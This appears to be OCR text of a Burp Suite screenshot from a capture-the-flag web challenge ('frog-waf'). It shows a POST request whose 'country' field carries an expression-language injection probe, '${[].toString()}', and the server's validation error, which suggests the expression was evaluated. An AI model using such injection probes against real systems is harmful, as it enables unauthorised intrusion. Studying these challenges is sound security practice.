 Send
Cancel
<
>
Target: http://frog-waf.chals.sekai.team
HTTP/1
Request
Pretty Raw Hex \n
1 POST /addContact HTTP/1.1
2 Host: frog-waf.chals.sekai.team
3 Content-Length: 88
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://frog-waf.chals.sekai.team
8 Referer: http://frog-waf.chals.sekai.team/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: JSESSIONID=54B5E55C5A74D22F4449C3424B8DCD47
12 Connection: close
13
14 {
"firstName":"test",
"lastName":"test",
"description":"test",
"country":"${[].toString()}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 content-type: application/json
3 date: Sun, 27 Aug 2023 17:23:49 GMT
4 connection: close
5 Content-Length: 289
6
7 {
"violations":[
{
"fieldName":"firstName",
"message":"must match \"^[A-Z][a-z]{2,}$\""
},
{
"fieldName":"lastName",
"message":"must match \"^[A-Z][a-z]{2,}$\""
},
{
"fieldName":"country",
"message":"[] is not a valid country"
},
{
"fieldName":"description",
"message":"must match \"^[A-Z][a-z]{2,}$\""
}
]
}